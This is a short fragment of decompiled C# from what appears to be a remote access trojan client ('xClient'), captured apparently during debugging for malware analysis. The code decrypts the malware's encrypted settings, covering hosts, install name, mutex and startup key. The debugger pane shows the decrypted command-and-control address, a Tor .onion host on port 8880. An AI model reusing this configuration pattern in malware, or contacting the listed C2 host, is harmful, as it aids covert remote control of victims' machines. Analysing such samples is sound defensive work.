 11 public static bool Initialize()
12 {
13 if (string.IsNullOrEmpty(Settings.VERSION))
14 {
15 return false;
16 }
17 AES.SetDefaultKey(Settings.ENCRYPTIONKEY);
18 Settings.TAG = AES.Decrypt(Settings.TAG);
19 Settings.VERSION = AES.Decrypt(Settings.VERSION);
20 Settings.HOSTS = AES.Decrypt(Settings.HOSTS);
21 Settings.SUBDIRECTORY = AES.Decrypt(Settings.SUBDIRECTORY);
22 Settings.INSTALLNAME = AES.Decrypt(Settings.INSTALLNAME);
23 Settings.MUTEX = AES.Decrypt(Settings.MUTEX);
24 Settings.STARTUPKEY = AES.Decrypt(Settings.STARTUPKEY);
25 Settings.LOGDIRECTORYNAME = AES.Decrypt(Settings.LOGDIRECTORYNAME);
26 Settings.FixDirectory();
27 return true;
100 %
Locals
Name Value Type
xClient.Core.Cryptography.AES.Decrypt returned "x75tjpwatl2uyunijiq6jwqhlar3j5fkpi5optv7tfreijbpylwnnbqd.onion:8880;" string